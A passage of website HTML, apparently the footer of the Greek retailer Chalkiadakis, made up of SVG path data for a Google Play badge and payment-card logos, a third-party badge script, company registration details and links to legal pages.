                            <path id="Path_9829" data-name="Path 9829" d="M131.963,19.03a4.5,4.5,0,0,1-.211,1.438,2.916,2.916,0,0,1-.612,1.068,2.622,2.622,0,0,1-.963.664,3.365,3.365,0,0,1-1.274.229,3.181,3.181,0,0,1-1.219-.229,2.666,2.666,0,0,1-.957-.664,2.994,2.994,0,0,1-.623-1.068,4.364,4.364,0,0,1-.22-1.438,4.172,4.172,0,0,1,.368-1.829,2.6,2.6,0,0,1,1.054-1.15,3.205,3.205,0,0,1,1.632-.394,3.088,3.088,0,0,1,1.583.4,2.7,2.7,0,0,1,1.062,1.15,4.023,4.023,0,0,1,.38,1.826m-4.857,0a3.877,3.877,0,0,0,.194,1.3,1.684,1.684,0,0,0,.592.833,1.97,1.97,0,0,0,2.061,0,1.671,1.671,0,0,0,.593-.833,3.954,3.954,0,0,0,.189-1.3,3.839,3.839,0,0,0-.189-1.281,1.647,1.647,0,0,0-.591-.818,1.749,1.749,0,0,0-1.04-.284,1.557,1.557,0,0,0-1.373.624,3.054,3.054,0,0,0-.436,1.759" fill="#fff"/>
                            </g>
                        </svg>

                    </a>
                    <a href="https://play.google.com/store/apps/details?id=com.xalkiadakismobile.app&pli=1"
                        target="_blank">
                        <svg id="Group_7531" data-name="Group 7531" xmlns="http://www.w3.org/2000/svg"
                            width="195.886" height="65.673" viewBox="0 0 195.886 65.673">
                            <g id="Rectangle_3782" data-name="Rectangle 3782" transform="translate(0 0)"
                                fill="none" stroke="#fff" stroke-width="1">
                                <rect width="195.886" height="65.673" rx="13" stroke="none" />
                                <rect x="0.5" y="0.5" width="194.886" height="64.673" rx="12.5"
                                    fill="none" />
                            </g>
                            <g id="Group_6746" data-name="Group 6746" transform="translate(7.729 4.246)">
                                <path id="Path_5689" data-name="Path 5689"
                                    d="M56.923,32.08H59.48v5.8a8.12,8.12,0,0,1-2.619,1.373,10.062,10.062,0,0,1-3.078.478,8.3,8.3,0,0,1-4.012-.966,7.179,7.179,0,0,1-2.807-2.673,7.768,7.768,0,0,1,0-7.692,7.155,7.155,0,0,1,2.818-2.672,8.4,8.4,0,0,1,4.043-.967,8.833,8.833,0,0,1,3.327.6,6.529,6.529,0,0,1,2.515,1.767l-1.705,1.663a5.468,5.468,0,0,0-4.012-1.663,5.671,5.671,0,0,0-2.735.645,4.7,4.7,0,0,0-1.871,1.809,5.209,5.209,0,0,0-.676,2.662,5.126,5.126,0,0,0,.676,2.619,4.848,4.848,0,0,0,1.871,1.83,5.486,5.486,0,0,0,2.713.665,5.865,5.865,0,0,0,2.994-.748Z"
                                    transform="translate(3.172 1.71)" fill="#fff" />
                                <path id="Path_5690" data-name="Path 5690"
                                    d="M63.711,38.714a5.313,5.313,0,0,1-2.11-2.027,6.068,6.068,0,0,1,0-5.873,5.333,5.333,0,0,1,2.11-2.017,6.737,6.737,0,0,1,6.093,0,5.34,5.34,0,0,1,2.11,2.017,6.061,6.061,0,0,1,0,5.873,5.32,5.32,0,0,1-2.11,2.027,6.737,6.737,0,0,1-6.093,0m5.406-2.453a3.85,3.85,0,0,0,0-5.031,3.172,3.172,0,0,0-2.37-.957,3.136,3.136,0,0,0-2.359.957,3.88,3.88,0,0,0,0,5.031,3.14,3.14,0,0,0,2.359.957,3.176,3.176,0,0,0,2.37-.957"
                                    transform="translate(4.201 1.938)" fill="#fff" />
                                <path id="Path_5691" data-name="Path 5691"
                                    d="M76.255,38.714a5.313,5.313,0,0,1-2.11-2.027,6.068,6.068,0,0,1,0-5.873,5.333,5.333,0,0,1,2.11-2.017,6.737,6.737,0,0,1,6.093,0,5.34,5.34,0,0,1,2.11,2.017,6.06,6.06,0,0,1,0,5.873,5.32,5.32,0,0,1-2.11,2.027,6.737,6.737,0,0,1-6.093,0m5.406-2.453a3.85,3.85,0,0,0,0-5.031,3.4,3.4,0,0,0-4.731,0,3.884,3.884,0,0,0,0,5.031,3.4,3.4,0,0,0,4.731,0"
                                    transform="translate(5.069 1.938)" fill="#fff" />
                                <path id="Path_5692" data-name="Path 5692"
                                    d="M97.865,28.192v9.419q0,5.863-5.988,5.863a11.108,11.108,0,0,1-3.036-.405,6.464,6.464,0,0,1-2.37-1.175l1.165-1.954a5.552,5.552,0,0,0,1.84.966,7.207,7.207,0,0,0,2.256.363,3.722,3.722,0,0,0,2.682-.832,3.4,3.4,0,0,0,.852-2.536V37.32a4.27,4.27,0,0,1-1.622,1.1,5.725,5.725,0,0,1-2.1.374,6.024,6.024,0,0,1-2.859-.676,5.063,5.063,0,0,1-2.017-1.9,5.689,5.689,0,0,1,0-5.6,5.025,5.025,0,0,1,2.017-1.882,6.094,6.094,0,0,1,2.859-.665,5.871,5.871,0,0,1,2.194.394,4.065,4.065,0,0,1,1.653,1.206V28.192Zm-3.5,7.517a3,3,0,0,0,.946-2.3,2.943,2.943,0,0,0-.946-2.266,3.824,3.824,0,0,0-4.865,0,2.943,2.943,0,0,0-.946,2.266,3,3,0,0,0,.946,2.3,3.789,3.789,0,0,0,4.865,0"
                                    transform="translate(5.934 1.938)" fill="#fff" />
                                <rect id="Rectangle_3368" data-name="Rectangle 3368" width="2.599" height="15.428"
                                    transform="translate(107.209 25.806)" fill="#fff" />
                                <path id="Path_5693" data-name="Path 5693"
                                    d="M116.358,34.575h-8.712a3.025,3.025,0,0,0,1.2,1.945,3.919,3.919,0,0,0,2.4.716,4.043,4.043,0,0,0,3.015-1.206l1.393,1.6a4.689,4.689,0,0,1-1.892,1.351,7.494,7.494,0,0,1-5.8-.27,5.227,5.227,0,0,1-2.152-2.027,5.725,5.725,0,0,1-.759-2.942,5.8,5.8,0,0,1,.739-2.921,5.244,5.244,0,0,1,2.047-2.028,5.987,5.987,0,0,1,2.953-.727,5.817,5.817,0,0,1,2.9.717,5.079,5.079,0,0,1,2,2.016,6.123,6.123,0,0,1,.717,3q0,.271-.042.77m-7.682-3.69a3.106,3.106,0,0,0-1.05,1.965h6.3a3.035,3.035,0,0,0-3.14-2.7,3.136,3.136,0,0,0-2.11.738"
                                    transform="translate(7.253 1.938)" fill="#fff" />
                                <path id="Path_5694" data-name="Path 5694"
                                    d="M132.884,25.58a4.783,4.783,0,0,1,2.152,1.787,5.465,5.465,0,0,1,0,5.521,4.763,4.763,0,0,1-2.152,1.8,8.053,8.053,0,0,1-3.295.623H126.3v4.2h-2.7V24.956h5.988a8.052,8.052,0,0,1,3.295.624m-.738,6.694a2.61,2.61,0,0,0,.915-2.141,2.608,2.608,0,0,0-.915-2.141,4.152,4.152,0,0,0-2.682-.749H126.3v5.78h3.16a4.152,4.152,0,0,0,2.682-.748"
                                    transform="translate(8.536 1.724)" fill="#fff" />
                                <rect id="Rectangle_3369" data-name="Rectangle 3369" width="2.599" height="15.428"
                                    transform="translate(146.981 25.806)" fill="#fff" />
                                <path id="Path_5695" data-name="Path 5695"
                                    d="M151.152,29.243a4.539,4.539,0,0,1,1.3,3.544V39.3H150V37.944a3.027,3.027,0,0,1-1.362,1.112,5.323,5.323,0,0,1-2.132.385,5.219,5.219,0,0,1-2.183-.427,3.364,3.364,0,0,1-1.444-1.185,3,3,0,0,1-.51-1.716,2.939,2.939,0,0,1,1.113-2.4,5.523,5.523,0,0,1,3.5-.9h2.869v-.167a2.276,2.276,0,0,0-.7-1.787,3.014,3.014,0,0,0-2.069-.624,5.953,5.953,0,0,0-1.84.292,4.516,4.516,0,0,0-1.529.81L142.7,29.44a6.337,6.337,0,0,1,2.1-1.019,9.358,9.358,0,0,1,2.6-.353,5.411,5.411,0,0,1,3.752,1.175m-2.37,7.859a2.436,2.436,0,0,0,1.071-1.279V34.534h-2.682q-2.247,0-2.246,1.476a1.324,1.324,0,0,0,.561,1.123,2.572,2.572,0,0,0,1.56.416,3.354,3.354,0,0,0,1.736-.447"
                                    transform="translate(9.831 1.938)" fill="#fff" />
                                <path id="Path_5696" data-name="Path 5696"
                                    d="M165.246,28.185l-5.2,12a5.585,5.585,0,0,1-1.767,2.546,4.237,4.237,0,0,1-2.515.739,5.184,5.184,0,0,1-1.643-.27,3.646,3.646,0,0,1-1.331-.748l1.04-1.914a2.806,2.806,0,0,0,.883.561,2.7,2.7,0,0,0,1.029.208,1.768,1.768,0,0,0,1.133-.354,3.116,3.116,0,0,0,.821-1.185l.187-.437-4.844-11.144h2.7l3.493,8.213,3.514-8.213Z"
                                    transform="translate(10.551 1.946)" fill="#fff" />
                                <path id="Path_5697" data-name="Path 5697"
                                    d="M42.1,25.774l-6.986-4.031L29.363,27.3l5.251,5.077L42.1,28.056a1.317,1.317,0,0,0,0-2.281"
                                    transform="translate(2.027 1.502)" fill="#fff" />
                                <path id="Path_5698" data-name="Path 5698"
                                    d="M35.214,21.946l-7.689-4.438L10.677,8.874l19.03,18.4Z"
                                    transform="translate(0.738 0.612)" fill="#fff" />
                                <path id="Path_5699" data-name="Path 5699"
                                    d="M10.938,45.92l16.6-9.144L34.7,32.64l-5.012-4.845Z"
                                    transform="translate(0.755 1.919)" fill="#fff" />
                                <path id="Path_5700" data-name="Path 5700"
                                    d="M9.626,9.57,9.608,46.722,28.834,28.137Z" transform="translate(0.663 0.661)"
                                    fill="#fff" />
                                <path id="Path_5701" data-name="Path 5701"
                                    d="M51.834,8.776l2.751,7.964v.716H47.813v-.729l2.751-7.952Zm1.452,7.632-1.6-4.7c-.063-.192-.127-.394-.192-.6s-.125-.413-.179-.607-.1-.369-.133-.52c-.036.151-.079.323-.13.52s-.109.4-.169.6-.122.4-.182.577l-1.612,4.733Z"
                                    transform="translate(3.302 0.606)" fill="#fff" />
                                <path id="Path_5702" data-name="Path 5702"
                                    d="M56.485,10.784v4.589a1.245,1.245,0,0,0,.232.824.865.865,0,0,0,.7.273,3.112,3.112,0,0,0,.546-.048,3.311,3.311,0,0,0,.462-.106v.913a2.149,2.149,0,0,1-.528.149,3.933,3.933,0,0,1-.681.06,2.524,2.524,0,0,1-.988-.182,1.371,1.371,0,0,1-.676-.625,2.588,2.588,0,0,1-.247-1.239V10.784Z"
                                    transform="translate(3.82 0.744)" fill="#fff" />
                                <path id="Path_5703" data-name="Path 5703"
                                    d="M61.689,17.445a2.4,2.4,0,0,1-1.924-.849,3.77,3.77,0,0,1-.727-2.513,3.853,3.853,0,0,1,.73-2.529,2.825,2.825,0,0,1,3.222-.617,2.028,2.028,0,0,1,.78.762h.077a2.971,2.971,0,0,1,.145-.468,2.16,2.16,0,0,1,.228-.438h.961a5.367,5.367,0,0,0-.164.693q-.074.422-.121.908t-.048.955v2.378A.859.859,0,0,0,65,16.3a.478.478,0,0,0,.362.16,1.211,1.211,0,0,0,.205-.02.842.842,0,0,0,.163-.045v.9a.8.8,0,0,1-.175.068c-.076.021-.16.041-.251.057a1.64,1.64,0,0,1-.266.024,1.317,1.317,0,0,1-.8-.222,1.34,1.34,0,0,1-.444-.81H63.7a2.327,2.327,0,0,1-.442.52,1.977,1.977,0,0,1-.649.373,2.719,2.719,0,0,1-.925.14m.254-.973a1.821,1.821,0,0,0,1.017-.251,1.433,1.433,0,0,0,.558-.769,4.255,4.255,0,0,0,.182-1.311v-.089a3.382,3.382,0,0,0-.384-1.782,1.5,1.5,0,0,0-1.378-.607,1.411,1.411,0,0,0-1.266.622,3.284,3.284,0,0,0-.413,1.809,3.16,3.16,0,0,0,.409,1.778,1.435,1.435,0,0,0,1.274.6"
                                    transform="translate(4.077 0.737)" fill="#fff" />
                                <path id="Path_5704" data-name="Path 5704"
                                    d="M72.055,12.9a9.3,9.3,0,0,1-.3,2.546,3.21,3.21,0,0,1-.963,1.613,2.6,2.6,0,0,1-1.74.56A2.424,2.424,0,0,1,66.8,16.374a6.915,6.915,0,0,1-.726-3.472,9.283,9.283,0,0,1,.3-2.541,3.213,3.213,0,0,1,.957-1.61,2.555,2.555,0,0,1,1.712-.556,2.463,2.463,0,0,1,2.264,1.226,6.754,6.754,0,0,1,.742,3.476m-3-3.765a1.363,1.363,0,0,0-1.3.8,5.925,5.925,0,0,0-.47,2.4h3.545a5.76,5.76,0,0,0-.474-2.4,1.382,1.382,0,0,0-1.305-.8m-.005,7.554a1.407,1.407,0,0,0,1.331-.851,6.172,6.172,0,0,0,.466-2.553H67.288a6.3,6.3,0,0,0,.435,2.543,1.381,1.381,0,0,0,1.326.861"
                                    transform="translate(4.564 0.566)" fill="#fff" />
                                <path id="Path_5705" data-name="Path 5705"
                                    d="M76.676,13.661v.918h-.9a3.8,3.8,0,0,0-1.038.119,1.187,1.187,0,0,0-.608.361.926.926,0,0,0-.2.6.835.835,0,0,0,.211.589,1.226,1.226,0,0,0,.6.336,3.438,3.438,0,0,0,.908.107,4.473,4.473,0,0,0,1.226-.155,6.494,6.494,0,0,0,.956-.343v1.013a4.048,4.048,0,0,1-.946.318,6.164,6.164,0,0,1-1.309.122,3.478,3.478,0,0,1-2.143-.537,1.663,1.663,0,0,1-.684-1.361,1.336,1.336,0,0,1,.43-1.085,2.6,2.6,0,0,1,1.058-.522v-.06a1.786,1.786,0,0,1-.9-.53,1.543,1.543,0,0,1,.014-1.909,2.061,2.061,0,0,1,.919-.575,4.175,4.175,0,0,1,1.316-.193,5.663,5.663,0,0,1,1.233.122,5.294,5.294,0,0,1,1.033.341l-.415.919a5.914,5.914,0,0,0-.84-.309,3.689,3.689,0,0,0-1-.124,2.127,2.127,0,0,0-1.1.226.723.723,0,0,0-.368.657.756.756,0,0,0,.48.733,3.277,3.277,0,0,0,1.341.222Zm-1.583-3.494V10q.083-.225.166-.5c.056-.186.108-.381.155-.585s.091-.4.13-.6.068-.375.089-.537h1.217v.13a5.248,5.248,0,0,1-.247.684c-.112.262-.237.532-.374.809s-.275.531-.417.764Z"
                                    transform="translate(5.024 0.537)" fill="#fff" />
                                <path id="Path_5706" data-name="Path 5706"
                                    d="M84.608,14.366a3.46,3.46,0,0,1-.35,1.572,2.632,2.632,0,0,1-1.032,1.1,3.653,3.653,0,0,1-3.285.028,2.552,2.552,0,0,1-1.053-1.1,3.857,3.857,0,0,1-.37-1.773,3.909,3.909,0,0,1,.43-1.96,2.538,2.538,0,0,1,1.233-1.1,4.812,4.812,0,0,1,1.913-.347h3.048v.949h-1.6a3.8,3.8,0,0,1,.765,1.117,3.635,3.635,0,0,1,.3,1.516m-4.862-.179a3.436,3.436,0,0,0,.186,1.18,1.663,1.663,0,0,0,.591.8,1.74,1.74,0,0,0,1.042.29,1.6,1.6,0,0,0,1.388-.6,2.573,2.573,0,0,0,.433-1.548,4.247,4.247,0,0,0-.109-.981,3.534,3.534,0,0,0-.324-.856,3.789,3.789,0,0,0-.522-.741h-.368a2.409,2.409,0,0,0-1.749.56,2.593,2.593,0,0,0-.569,1.894"
                                    transform="translate(5.422 0.744)" fill="#fff" />
                                <path id="Path_5707" data-name="Path 5707"
                                    d="M87.08,10.784v4.589a1.245,1.245,0,0,0,.232.824.865.865,0,0,0,.7.273,3.113,3.113,0,0,0,.546-.048,3.311,3.311,0,0,0,.462-.106v.913a2.149,2.149,0,0,1-.528.149,3.933,3.933,0,0,1-.681.06,2.524,2.524,0,0,1-.988-.182,1.371,1.371,0,0,1-.676-.625,2.588,2.588,0,0,1-.247-1.239V10.784Z"
                                    transform="translate(5.932 0.744)" fill="#fff" />
                                <path id="Path_5708" data-name="Path 5708"
                                    d="M95.581,10.784v6.534h-.943l-.177-.9H94.4a2.315,2.315,0,0,1-.455.554,1.79,1.79,0,0,1-.608.346,2.414,2.414,0,0,1-.792.12,1.986,1.986,0,0,1-.818-.155,1.554,1.554,0,0,1-.57-.427h-.042c.013.1.022.216.031.365s.013.311.017.492.006.367.006.56v1.963H89.978V10.784H91.17V14.9a1.705,1.705,0,0,0,.35,1.163,1.342,1.342,0,0,0,1.061.4,1.9,1.9,0,0,0,1.083-.268,1.466,1.466,0,0,0,.562-.793,4.122,4.122,0,0,0,.17-1.268v-3.35Z"
                                    transform="translate(6.213 0.744)" fill="#fff" />
                                <path id="Path_5709" data-name="Path 5709"
                                    d="M102.856,14.047a4.516,4.516,0,0,1-.211,1.438,2.92,2.92,0,0,1-.611,1.068,2.637,2.637,0,0,1-.963.664,3.372,3.372,0,0,1-1.274.229,3.18,3.18,0,0,1-1.219-.229,2.677,2.677,0,0,1-.957-.664A3,3,0,0,1,97,15.485a4.364,4.364,0,0,1-.22-1.438,4.173,4.173,0,0,1,.368-1.829,2.6,2.6,0,0,1,1.054-1.15,3.213,3.213,0,0,1,1.632-.394,3.085,3.085,0,0,1,1.583.4,2.7,2.7,0,0,1,1.062,1.15,4.018,4.018,0,0,1,.38,1.826m-4.857,0a3.882,3.882,0,0,0,.194,1.3,1.681,1.681,0,0,0,.592.833,1.972,1.972,0,0,0,2.061,0,1.67,1.67,0,0,0,.593-.833,3.945,3.945,0,0,0,.189-1.3,3.847,3.847,0,0,0-.189-1.281,1.649,1.649,0,0,0-.591-.818,1.748,1.748,0,0,0-1.04-.284,1.557,1.557,0,0,0-1.373.624A3.056,3.056,0,0,0,98,14.047"
                                    transform="translate(6.683 0.737)" fill="#fff" />
                                <path id="Path_5710" data-name="Path 5710"
                                    d="M112.7,14.366a3.446,3.446,0,0,1-.35,1.572,2.625,2.625,0,0,1-1.032,1.1,3.653,3.653,0,0,1-3.285.028,2.564,2.564,0,0,1-1.053-1.1,3.871,3.871,0,0,1-.37-1.773,3.92,3.92,0,0,1,.43-1.96,2.543,2.543,0,0,1,1.233-1.1,4.815,4.815,0,0,1,1.913-.347h3.049v.949h-1.6a3.8,3.8,0,0,1,.764,1.117,3.618,3.618,0,0,1,.3,1.516m-4.862-.179a3.435,3.435,0,0,0,.187,1.18,1.661,1.661,0,0,0,.59.8,1.746,1.746,0,0,0,1.043.29,1.6,1.6,0,0,0,1.388-.6,2.58,2.58,0,0,0,.432-1.548,4.247,4.247,0,0,0-.109-.981,3.577,3.577,0,0,0-.323-.856,3.834,3.834,0,0,0-.522-.741h-.368a2.412,2.412,0,0,0-1.75.56,2.6,2.6,0,0,0-.569,1.894"
                                    transform="translate(7.363 0.744)" fill="#fff" />
                                <path id="Path_5711" data-name="Path 5711"
                                    d="M118.637,10.784v.966h-2.49v3.563a1.176,1.176,0,0,0,.293.9,1.125,1.125,0,0,0,.786.266,3.821,3.821,0,0,0,.56-.042,3.069,3.069,0,0,0,.49-.107v.9a2.759,2.759,0,0,1-.537.149,3.892,3.892,0,0,1-.721.065,2.99,2.99,0,0,1-1.047-.175,1.46,1.46,0,0,1-.749-.623,2.366,2.366,0,0,1-.279-1.253V11.75h-1.732v-.528l.931-.438Z"
                                    transform="translate(7.818 0.744)" fill="#fff" />
                                <path id="Path_5712" data-name="Path 5712"
                                    d="M125.314,14.047a4.516,4.516,0,0,1-.211,1.438,2.92,2.92,0,0,1-.612,1.068,2.637,2.637,0,0,1-.963.664,3.372,3.372,0,0,1-1.274.229,3.18,3.18,0,0,1-1.219-.229,2.677,2.677,0,0,1-.957-.664,3,3,0,0,1-.623-1.068,4.363,4.363,0,0,1-.22-1.438,4.173,4.173,0,0,1,.368-1.829,2.6,2.6,0,0,1,1.054-1.15,3.213,3.213,0,0,1,1.632-.394,3.085,3.085,0,0,1,1.583.4,2.7,2.7,0,0,1,1.062,1.15,4.018,4.018,0,0,1,.38,1.826m-4.857,0a3.882,3.882,0,0,0,.194,1.3,1.681,1.681,0,0,0,.592.833,1.972,1.972,0,0,0,2.061,0,1.669,1.669,0,0,0,.593-.833,3.944,3.944,0,0,0,.189-1.3,3.846,3.846,0,0,0-.189-1.281,1.649,1.649,0,0,0-.591-.818,1.748,1.748,0,0,0-1.04-.284,1.557,1.557,0,0,0-1.373.624,3.056,3.056,0,0,0-.436,1.759"
                                    transform="translate(8.235 0.737)" fill="#fff" />
                                <rect id="Rectangle_3370" data-name="Rectangle 3370" width="183.373" height="55.765"
                                    fill="none" />
                            </g>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
		<div class="footer">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-2 text-center text-lg-start order-1 mb-4 mb-lg-0 greca-badge">
                <script data-ws="23873" data-h="greca.adman.gr" data-s="1x1" src="https://static.adman.gr/adman.js"></script>
            </div>
            <div class="col-lg-6 order-3 order-lg-2">
                <div class="gemh text-center"><strong>ΧΑΛΚΙΑΔΑΚΗΣ Α.Ε.</strong><br><strong>ΑΡ.Γ.Ε.ΜΗ:</strong>
                    77088727000<br><strong>&copy; 2025</strong> All Rights Reserved</div>
                    <div class="law-stuff d-flex align-items-center justify-content-between pb-4">
                      <a href="https://xalkiadakis.gr/terms">Όροι και Προϋποθέσεις</a>
                      <a href="https://xalkiadakis.gr/privacy">Πολιτική Απορρήτου</a>
                      <a href="https://xalkiadakis.gr/code-of-conduct">Κώδικας Δεοντολογίας</a>
                    </div>
            </div>
            <div class="col-lg-4 order-2 order-lg-3">
                <div class="d-flex justify-content-center justify-content-lg-end">
                    <svg xmlns="http://www.w3.org/2000/svg" width="69" height="38" viewBox="0 0 69 38">
                        <g id="Group_1127" data-name="Group 1127" transform="translate(0.001 -0.5)">
                            <g id="Rectangle_74" data-name="Rectangle 74" transform="translate(-0.001 0.5)"
                                fill="#fff" stroke="#707070" stroke-width="0.75">
                                <rect width="69" height="38" rx="9" stroke="none" />
                                <rect x="0.375" y="0.375" width="68.25" height="37.25" rx="8.625"
                                    fill="none" />
                            </g>
                            <path id="path3789"
                                d="M31.075.5c-3.333,0-6.312,1.728-6.312,4.919,0,3.66,5.283,3.913,5.283,5.752,0,.774-.887,1.467-2.4,1.467a7.979,7.979,0,0,1-3.758-.968L23.2,14.892a11.731,11.731,0,0,0,4.31.818c3.644,0,6.512-1.812,6.512-5.059,0-3.868-5.3-4.113-5.3-5.82,0-.607.728-1.271,2.24-1.271a7.612,7.612,0,0,1,3.1.7l.673-3.111A10.075,10.075,0,0,0,31.075.5ZM.581.735.5,1.2a15.676,15.676,0,0,1,2.665.769c1.626.587,1.742.929,2.016,1.99l2.984,11.5h4L18.329.735H14.338l-3.96,10.017L8.761,2.261A1.747,1.747,0,0,0,6.944.735Zm19.353,0L16.8,15.467h3.806L23.729.735h-3.8Zm21.228,0A1.8,1.8,0,0,0,39.4,2.085L33.825,15.467h3.991l.772-2.23h4.863l.47,2.23h3.522L44.37.735H41.162Zm.519,3.98,1.183,5.528h-3.17Z"
                                transform="translate(10.527 11.222)" fill="#1434cb" />
                        </g>
                    </svg>
                    <svg xmlns="http://www.w3.org/2000/svg" width="69" height="38" viewBox="0 0 69 38">
                        <g id="Group_7339" data-name="Group 7339" transform="translate(-1328 -442)">
                            <g id="Group_7330" data-name="Group 7330" transform="translate(-138 -37)">
                                <g id="Rectangle_75" data-name="Rectangle 75" transform="translate(1466 479)"
                                    fill="#fff" stroke="#707070" stroke-width="0.75">
                                    <rect width="69" height="38" rx="9" stroke="none" />
                                    <rect x="0.375" y="0.375" width="68.25" height="37.25" rx="8.625"
                                        fill="none" />
                                </g>
                            </g>
                            <g id="Mastercard-logo" transform="translate(1345.404 447.723)">
                                <path id="XMLID_1775_"
                                    d="M54.293,663.235v-1.762a1.034,1.034,0,0,0-1.116-1.116,1.155,1.155,0,0,0-1,.5,1.031,1.031,0,0,0-.941-.5.946.946,0,0,0-.821.411v-.352H49.8v2.82h.616v-1.557c0-.5.263-.736.674-.736s.616.263.616.736v1.557h.616v-1.557a.651.651,0,0,1,.674-.736c.411,0,.616.263.616.736v1.557Zm9.136-2.82h-1v-.852h-.616v.852h-.558v.558h.558v1.293c0,.647.263,1.027.968,1.027a1.655,1.655,0,0,0,.763-.205l-.178-.53a.985.985,0,0,1-.53.147c-.294,0-.411-.178-.411-.469v-1.263h1v-.558Zm5.228-.062a.835.835,0,0,0-.736.411v-.352h-.616v2.82h.616v-1.588c0-.469.205-.736.589-.736a1.889,1.889,0,0,1,.383.058l.178-.589a2.445,2.445,0,0,0-.414-.024Zm-7.9.294a2.021,2.021,0,0,0-1.146-.294c-.7,0-1.174.352-1.174.91,0,.469.352.736.968.821l.294.031c.322.058.5.147.5.294,0,.205-.236.352-.647.352a1.624,1.624,0,0,1-.941-.294l-.294.469a2.065,2.065,0,0,0,1.2.352c.821,0,1.293-.383,1.293-.91,0-.5-.383-.763-.968-.852l-.294-.031c-.263-.031-.469-.089-.469-.263,0-.205.205-.322.53-.322a2.118,2.118,0,0,1,.883.236l.26-.5Zm16.387-.294a.835.835,0,0,0-.736.411v-.352h-.616v2.82h.616v-1.588c0-.469.205-.736.589-.736a1.889,1.889,0,0,1,.383.058l.178-.582a1.879,1.879,0,0,0-.414-.031Zm-7.87,1.471a1.411,1.411,0,0,0,1.5,1.468,1.475,1.475,0,0,0,1-.322l-.294-.5a1.176,1.176,0,0,1-.736.264.834.834,0,0,1-.852-.91.864.864,0,0,1,.852-.91,1.2,1.2,0,0,1,.736.263l.294-.5a1.458,1.458,0,0,0-1-.322,1.409,1.409,0,0,0-1.5,1.468Zm5.7,0v-1.41h-.616v.352a1.064,1.064,0,0,0-.883-.411,1.469,1.469,0,0,0,0,2.936,1,1,0,0,0,.883-.411v.352h.616v-1.41Zm-2.262,0a.854.854,0,1,1,1.7,0,.854.854,0,1,1-1.7,0Zm-7.371-1.471a1.469,1.469,0,0,0,.031,2.936,1.79,1.79,0,0,0,1.146-.383l-.294-.441a1.4,1.4,0,0,1-.821.294.794.794,0,0,1-.852-.674h2.084v-.236a1.3,1.3,0,0,0-1.293-1.5Zm0,.53a.686.686,0,0,1,.7.674H64.575a.742.742,0,0,1,.763-.674Zm15.3.941V659.3h-.616v1.468a1.064,1.064,0,0,0-.883-.411,1.469,1.469,0,0,0,0,2.936,1,1,0,0,0,.883-.411v.352h.616v-1.41Zm-2.262,0a.854.854,0,1,1,1.7,0,.854.854,0,1,1-1.7,0Zm-20.62,0v-1.41h-.616v.352a1.064,1.064,0,0,0-.883-.411,1.469,1.469,0,0,0,0,2.936,1,1,0,0,0,.883-.411v.352h.616v-1.41Zm-2.289,0a.854.854,0,1,1,1.7,0,.854.854,0,1,1-1.7,0Z"
                                    transform="translate(-48.096 -636.74)" />
                                <g id="Group_7338" data-name="Group 7338" transform="translate(0 0)">
                                    <rect id="rect19" width="9.252" height="16.623"
                                        transform="translate(12.455 2.262)" fill="#ff5a00" />
                                    <path id="XMLID_330_"
                                        d="M13.071,10.573A10.6,10.6,0,0,1,17.1,2.262a10.57,10.57,0,1,0-6.522,18.885A10.517,10.517,0,0,0,17.1,18.885,10.552,10.552,0,0,1,13.071,10.573Z"
                                        transform="translate(0 0)" fill="#eb001b" />
                                    <path id="path22"
                                        d="M516.7,10.573a10.563,10.563,0,0,1-17.1,8.312,10.6,10.6,0,0,0,0-16.623,10.563,10.563,0,0,1,17.1,8.312Z"
                                        transform="translate(-482.505 0)" fill="#f79e1b" />
                                </g>
                            </g>
                        </g>
                    </svg>
                    <svg xmlns="http://www.w3.org/2000/svg" width="69" height="38" viewBox="0 0 69 38">
                        <g id="Group_7342" data-name="Group 7342" transform="translate(-1402 -442)">
                            <g id="Group_7335" data-name="Group 7335" transform="translate(-64 -37)">
                                <g id="Rectangle_75" data-name="Rectangle 75" transform="translate(1466 479)"
                                    fill="#fff" stroke="#707070" stroke-width="0.75">
                                    <rect width="69" height="38" rx="9" stroke="none" />
                                    <rect x="0.375" y="0.375" width="68.25" height="37.25"
                                        rx="8.625" fill="none" />
                                </g>
                            </g>
                            <g id="Maestro_2016" transform="translate(1419.496 447.789)">
                                <g id="Group_7340" data-name="Group 7340">
                                    <path id="Path_6179" data-name="Path 6179"
                                        d="M193.784,98.108V97.7h-.1l-.119.272-.119-.272h-.1v.408h.068V97.8l.119.272h.085l.119-.272v.306Zm-.68,0v-.34h.136V97.7h-.34v.068h.136v.34Z"
                                        transform="translate(-160.099 -81.087)" fill="#00a2e5" />
                                    <path id="Path_6180" data-name="Path 6180" d="M82.1,29.728H72.9V13.2h9.2Z"
                                        transform="translate(-60.504 -10.955)" fill="#7375cf" />
                                    <path id="Path_6181" data-name="Path 6181"
                                        d="M12.991,10.508A10.48,10.48,0,0,1,17,2.245a10.51,10.51,0,1,0-6.5,18.772A10.441,10.441,0,0,0,17,18.772a10.48,10.48,0,0,1-4.013-8.264"
                                        fill="#eb001b" />
                                    <path id="Path_6182" data-name="Path 6182"
                                        d="M117,10.508a10.512,10.512,0,0,1-17,8.264,10.515,10.515,0,0,0,0-16.528,10.512,10.512,0,0,1,17,8.264"
                                        transform="translate(-82.996)" fill="#00a2e5" />
                                </g>
                                <g id="Group_7341" data-name="Group 7341" transform="translate(5.543 22.649)">
                                    <path id="Path_6183" data-name="Path 6183"
                                        d="M51.746,134a1.236,1.236,0,0,1,.425.068l-.187.578a1.028,1.028,0,0,0-.374-.068c-.391,0-.6.255-.6.714v1.564H50.4v-2.789H51v.34a.85.85,0,0,1,.748-.408m-2.245.612h-.986v1.258c0,.272.1.459.408.459a1.206,1.206,0,0,0,.544-.153l.17.527a1.4,1.4,0,0,1-.765.221c-.714,0-.969-.391-.969-1.037v-1.275h-.561v-.561H47.9v-.85h.612v.85H49.5Zm-7.771.6a.719.719,0,0,1,.748-.68.7.7,0,0,1,.714.68Zm2.091.255A1.334,1.334,0,0,0,42.5,134a1.463,1.463,0,0,0,.034,2.925,1.663,1.663,0,0,0,1.139-.391l-.306-.442a1.329,1.329,0,0,1-.816.289.777.777,0,0,1-.833-.68h2.074a1.148,1.148,0,0,0,.034-.238m2.67-.68a1.822,1.822,0,0,0-.867-.238c-.34,0-.527.119-.527.323,0,.187.2.238.476.272l.289.034c.612.085.969.34.969.833,0,.527-.459.918-1.275.918a2.027,2.027,0,0,1-1.207-.357l.289-.476a1.527,1.527,0,0,0,.935.289c.408,0,.629-.119.629-.34,0-.153-.153-.238-.493-.289l-.289-.034c-.629-.085-.969-.374-.969-.816,0-.561.459-.9,1.156-.